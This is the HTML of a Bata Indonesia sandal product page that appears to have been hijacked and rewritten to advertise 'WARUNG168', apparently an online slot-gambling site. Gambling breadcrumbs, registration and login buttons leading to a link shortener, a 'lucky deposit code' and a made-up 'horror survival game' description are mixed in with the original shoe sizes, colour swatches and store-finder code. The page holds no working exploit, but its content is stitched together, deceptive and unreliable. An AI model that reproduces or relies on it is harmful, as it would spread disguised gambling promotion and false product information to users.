<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_TA8712550502M',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2024_8716255'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8716255", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="container product-detail product-wrapper cc-product-detail cc-cat-pria" data-pid="540M_2024_8716255">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            <div class="primary-images cc-pdp-col-images">


    <div class="product-breadcrumb">
        <div class="cc-pdp-breadcrumbs-container col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb cc-pdp-breadcrumbs" data-target="breadcrumbs">

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Game Online Viral.654904655">Game Online Viral</a>

            </li>

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Pragmatic Play.2448421486">Pragmatic Play</a>

            </li>
                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-AduQ.8120211976">AduQ</a>

            </li>
			                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="https://letras1.com" class="ProductItem-nav-breadcrumb-link">WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM</a>

            </li>
    </ol>
    <style>
        .slotgacorelarng1 {
        display: grid;
        grid-template-columns: repeat(2,1fr);
        font-weight: 700;
        }
        .slotgacorelarng1  {
        text-align: center;
        }
        .login, .register {
        color: #fff;
        padding: 13px 10px;
        }
        .login, .login-button {
        border: 1px solid #ffffff;
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        }
        .register, .register-button {
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        border: 1px solid #4bff00;
        }
        </style>
        <div class="slotgacorelarng1">
      <a href="https://link.myshortlink.org/warung168" rel="nofollow noreferrer" class="register">DAFTAR</a>
      <a href="https://link.myshortlink.org/warung168" rel="nofollow noreferrer" class="login" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">LOGIN</a>
      </div>
</div>

    </div>

    <div class="cc-pdp-carousels-container">

        <div class="cc-badge" data-target="pdp-badge">

            <span class="cc-label-newin">

            </span>
        </div>




        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">


                    <div class='cc-pdp-carousel-item active' data-image-position="0">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817" alt="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" title="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>

                    <div class='cc-pdp-carousel-item ' data-image-position="1">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817" alt="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" title="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>


        </div>

        <div class="cc-container-zoom-icon js-zoom-icon " data-target="zoom-modal-ajax">
            <div class="icon-zoom"></div>
            <span>Perbesar</span>
        </div>

        <ul class="pdp-carousel-thumbnails cc-pdp-carousel-thumbnails">

                <li data-slide-to="0" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" data-lazy="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" alt="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" class="b-lazyload" />
                </li>


                <li data-slide-to="1" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" data-lazy="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" alt="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" class="b-lazyload" />
                </li>


        </ul>
    </div>


    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=' data-url-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=540M_2024_8716255'></div>
</div>

            <div class="pdp-col-description cc-pdp-col-description">

                <!-- Brand Logo -->
                <div class="brand-logo">

                        <div class="b-pdp__product-label cc-brand-img">
        <img
            src="[data-uri]"
            data-lazy="https://raw.githubusercontent.com/fadlilahRasad/learning-android/main/images/logowarung168.png"
            class="b-lazyload"
            alt="BATA"
            title="BATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    </div>
                </div>

                <!-- Product Name -->
                <h1 class="product-name cc-pdp-product-name">WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM</h1>

                <!-- Prices -->
                <div class="prices cc-pdp-prices">
    <div>
        <span class="sales  ">
                <span class="cc-price" content="10,000.00">
                Rp 10,000
            </span>
        </span>

    </div>
                </div>
                <!-- Applicable Promotions -->
                <div class="pdp-promotions">
                </div>
                <div class = "js-club-price d-none">

                </div>

                <div class="attributes cc-attributes">
                    <!-- Attributes and Quantity -->
        <div data-attr="color">
<div class="attribute">
        <!-- Select <Attribute> Label -->

        <div class="color-selected cc-color-selected">
            <span>Scatter: </span>
            <span class="color-value" data-placeholder="Pilih warna">
                        HITAM
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->

        <div class="swatches-container cc-swatches-container">

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Pilih Warna BIRU NAVY"
                        aria-describedby="NAVY_BLUE" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=NAVY_BLUE&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="BIRU NAVY" data-color="NAVY_BLUE">



                            <span data-attr-value="NAVY_BLUE" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362" alt="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" title="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="NAVY_BLUE" class="sr-only selected-assistive-text">

                        </span>
                    </button>

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Pilih Warna HITAM"
                        aria-describedby="BLACK" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="HITAM" data-color="BLACK">



                            <span data-attr-value="BLACK" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362" alt="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" title="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="BLACK" class="sr-only selected-assistive-text">
                            terpilih
                        </span>
                    </button>

        </div>

</div>
        </div>

        <div data-attr="id_sizecode_d">
<div class="attribute">

        <div class="color-selected cc-color-selected ">
    <span>ONLINE : </span>
    <span class="js-size-type cc-size-type-value-pdp">2132565103</span>
</div>

        <!-- Select <Attribute> Label -->

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>KODE DEPOSIT HOKI: </span>
                    <span class="size-value cc-size-value" data-placeholder="Pilih ukuran">
                        50,867                    </span>
                </div>


                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
					  <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=540M_2024_8716255">
                        Petunjuk Ukuran
                    </a>
                    <div id="destination-size-guide-modal" class="d-none">
                        <div id="size-modal" class="modal cc-pdp-size-guide-modal" tabindex="-1" role="dialog">
                            <div class="modal-dialog modal-dialog-centered" role="document">
                                <div class="modal-content">
                                    <div class="modal-header cc-pdp-modal-header">
                                        <button type="button" class="button-close cc-pdp-button-close"
                                            data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true" class="icon-close-remove"></span>
                                        </button>
                                    </div>
                                    <div class="content cc-container-content-asset-sizeguide">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-null">
			                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-hide-out-of-stock-swatches="true">

                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="40" data-attr-value="060"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=060&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="41" data-attr-value="070"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=070&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                42                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="42" data-attr-value="080"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=080&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                46                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="43" data-attr-value="090"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=090&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="44" data-attr-value="100"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=100&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                41                            </li>

                </ul>
            </div>
</div>
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">

<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>
                </div>

        </div>
                    <!-- Product Availability -->
                    <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">

<div class="list-unstyled availability-msg cc-availability-msg">

        <div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">

                Pilih ukuran

        </div>
</div>

</div>
<div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
   <!-- Cart and [Optionally] Apple Pay -->
 <div class="row">
   <div class="col-sm">
                                <div class="cart-and-ipay">

    <a href="https://link.myshortlink.org/warung168"><button class="cc-button-type-1"
        >
        DAFTAR SEKARANG
    </button></a>

</div>
                            </div>
                        </div>
<div class="cc-add-more-info">
                            Tekan tombol secara berulang untuk menambah kuantitas barang.
                        </div>

<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Temukan di toko"
        data-url-target="https://link.myshortlink.org/warung168"
        data-url-customer="https://link.myshortlink.org/warung168"
        data-address-customer
        data-pid="540M_2024_8716255"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Maaf, barang ini saat ini tidak tersedia di toko kami."
        class="b-pdp__findinstore cc-button-type-3 cc-pdp__findinstore ">
    PILIH SCATTER TAMBAHAN
</button>
<!-- Modal -->
<div class="modal fade cc-modal-find-in-store" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="modalFindInStoreLongTitle">PILIH SCATTER TAMBAHAN</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove" aria-hidden="true"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Sebelum memilih toko, perlu diingat produk tersedia mungkin bisa dipengaruhi oleh transaksi offline yang sedang berjalan atau customer lain yang sedang bertransaksi online di waktu yang sama.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group cc-form-group-centered required">
                        <div class="cc-content-icon">
                            <button class="cc-icon icon-locator-small" id="storeLocationButton"></button>

                            <input type="text" class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value="" autocomplete="nofill"
                                placeholder="Masukkan kota, alamat atau pin lokasi"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required />
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">CARI</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body grid-container show-instore-flex">

                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-7 cc-load-more" id="storeLoadMore">Tampilkan berikutnya</button>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address>
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span>
                            <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                    </div>
                    <div class="store-hours js-storeHours"></div>
                </address>
            </div>
        </div>
    </template>
</div>



                    </div>

                    <!-- Social Sharing Icons -->





<div class="cc-social-wishlistbtn-container">
    <button type="submit" class="add-to-wish-list cc-add-to-wish-list "
        data-add-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
        data-remove-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct">
        <span class="cc-add-wishlist wishlist-content-add">
            <span class="fas fa-cart-arrow-down"></span> <span>Tambahkan ke daftar keinginan</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
            <span class="fas fa-cart-arrow-down"></span> <span>Hapus dari daftar keinginan</span>
        </span>
</button>

    <div class="social-container cc-social-container">
        <ul class="social-icons cc-social-icons d-flex justify-content-end" data-analytics-pid="540M_2024_8716255">
		<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
            <li>
                <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html" title="Share WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM on Facebook" data-share="facebook" aria-label="Share WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM on Facebook" class="share-icons" target="_blank">
                    <span class="fab fa-facebook"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&description=Men%20Sandal%20Casual%20LANDO&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw804436ed%2Fimages%2Flarge%2F8716255_1.jpg%3Fsw%3D800%26sh%3D800" data-share="pinterest" title="Create a Pinterest Pin for WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" aria-label="Create a Pinterest Pin for WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" class="share-icons" target="_blank">
                    <span class="fab fa-pinterest"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://twitter.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&text=WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" data-share="twitter" title="Share a link to WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM on Twitter" aria-label="Share a link to WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM on Twitter" class="share-icons" target="_blank">
                        <span class="fab fa-twitter"></span>
                </a>
            </li>
            <li>
            <input type="hidden" id="shareUrl" value="https://www.bata.com/id/pria/men-sandal-casual-lando-540M_2024_8716255.html"/>
            </li>
        </ul>
    </div>
    <div class="copy-link-message d-none">
        <div class="alert alert-success text-center">
            The link to WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM has been copied
        </div>
    </div>
</div>


                    <!-- Product Details Info-->

    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header" id="headingInfoAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
				<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
                        <button data-toggle="collapse" data-target="#infoAccordion" aria-expanded="true"
                            aria-controls="infoAccordion">
                            <span>Tentang Produk</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>

                <div id="infoAccordion" class="collapse show" aria-labelledby="headingInfoAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div
                                    class="b-pdp__description-subtitle cc-pdp__description-subtitle d-none">
                                    <div class="cc-pdp__description-subtitle-label">Fitur utama</div>
                                    <span class="b-pdp__description cc-pdp__description" data-target="keyFeatures">

                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-subtitle cc-pdp-description-subtitle ">
                                    <div class="cc-pdp-description-subtitle-label">Deskripsi</div>
                                    <span class="b-pdp__description" data-target="longDescription">
                                    Warung168 adalah game horor survival yang membawa pemain ke dalam rumah angker yang dipenuhi dengan misteri dan kengerian.                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-article ">
                                    <span
                                        class="cc-description-attribute-label">Kode Game :</span>
                                    <span data-target="articleNo">
                                        2571778147</span>
                                </div>
                                <div class="b-pdp__description-brand ">
                                    <span class="cc-description-attribute-label">Provider:</span>
                                    <span data-target="brand">
                                        Pragmatic Play                                    </span>
                                </div>







                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi hak :</span>
                                    <span data-target="heelHeight">
                                        </span>
                                </div>
                                <div class="b-pdp__description-platformHeight d-none">
                                    <span class="cc-description-attribute-label">Platform height :</span>
                                    <span data-target="platformHeight">
                                        null
                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi sepatu :</span>
                                    <span data-target="shoeHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Tinggi:</span>
                                    <span data-target="dimHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Panjang:</span>
                                    <span data-target="dimWidth">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Kedalaman:</span>
                                    <span data-target="dimDepth">
                                        </span>
                                </div>
                                <div class="b-pdp__description-strapLength d-none">
                                    <span class="cc-description-attribute-label">Strap length :</span>
                                    <span data-target="strapLength">
                                        null
                                    </span>
                                </div>
                                <div class="b-pdp__description-additionalHandle d-none">
                                    <span class="cc-description-attribute-label">Additional handle :</span>
                                    <span data-target="additionalHandle">
                                        null
                                    </span>
                                </div>

                                <div class="b-pdp__material cc-pdp-material ">
                                    <span data-target="productMaterialHTML">
                                        <div class="b-pdp__material-title">
                                            <span class="cc-description-attribute-label">
                                                Perkalian</span>
                                        </div>
                                        <ul class="b-pdp__material-list">

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw949c2224/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" />
                                                        <span class="b-pdp__text">x1000</span>
